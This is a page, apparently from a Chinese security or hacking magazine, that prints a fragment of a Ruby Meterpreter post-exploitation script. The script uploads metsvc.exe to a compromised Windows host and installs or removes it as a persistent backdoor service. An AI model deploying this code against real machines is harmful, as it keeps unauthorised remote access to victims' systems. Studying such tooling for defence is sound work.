 81
82 bins.each do |from, to|
83 next if (from != "metsvc.exe" and remove)
84 to ||= from
85 print_status(" >> Uploading #{from}...")
86 fd = client.fs.file.new(tempdir + "\\" + to, "wb")
87 fd.write(::File.read(File.join(based, from), ::File.size(::File.join(based, from))))
88 fd.close
89 end
90
91 #
92 # Execute the agent
93 #
94 if(not remove)
95 print_status("Starting the service...")
96 client.fs.dir.chdir(tempdir)
97 data = m_exec(client, "metsvc.exe install-service")
98 print_line("\t#{data}")
99 else
00 print_status("Stopping the service...")
01 client.fs.dir.chdir(tempdir)
02 data = m_exec(client, "metsvc.exe remove-service")
03 print_line("\t#{data}")
图 3-2-13
第 97 页 / 共 176 页 官方微博：http://t.qq.com/hackcto 出版日期：每月 15 日 定价：20 元